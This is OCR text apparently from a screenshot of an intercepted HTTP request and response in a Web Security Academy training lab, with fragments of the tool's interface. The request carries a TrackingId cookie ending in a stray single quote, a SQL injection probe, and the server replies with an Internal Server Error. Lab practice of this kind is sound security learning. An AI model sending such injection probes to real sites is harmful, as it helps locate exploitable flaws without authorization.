 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
Host: 0ace00db03ba6e9781d643b800200050.web-security-academy.net
Cookie: TrackingId=RWXnIvBYIvCPe4J2' session=kX3D1tcMrOPYUePVmkaotH8wD7bNAblN
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ace00db03ba6e9781d643b800200050.web-security-academy.net/filter?category=Accessories
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
Search
esponse
retty Raw Hex Render
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
</header>
<h4>
Internal Server Error
</h4>
<p class=is-warning>
Internal Server Error
</p>
</div>
</section>
</div>
</body>
</html>